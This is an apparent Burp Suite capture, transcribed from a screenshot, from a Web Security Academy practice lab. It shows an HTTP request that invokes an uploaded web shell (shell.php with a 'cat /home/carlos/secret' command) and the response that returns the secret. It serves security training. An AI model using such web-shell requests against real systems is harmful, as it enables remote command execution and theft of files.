 Request
Pretty Raw Hex \n
1 GET /files/shell.php?x=cat%20/home/carlos/secret HTTP/2
2 Host: 0a6800a904e81cab80fa76aa0007009c.web-security-academy.net
3 Cookie: session=32BcDgkfFLRubclClloYjBsR3EglcI5z
4 Sec-Ch-Ua: "Chromium";v="137", "Not/A)Brand";v="24"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Accept-Language: en-GB,en;q=0.9
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/137.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,appl
ication/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: none
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Accept-Encoding: gzip, deflate, br
16 Priority: u=0, i
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Date: Mon, 21 Jul 2025 07:28:57 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Content-Type: text/html; charset=UTF-8
5 X-Frame-Options: SAMEORIGIN
6 Content-Length: 32
7
8 cAs0gJZpXZnnZzvUtFnDlwWYRyCCWyAG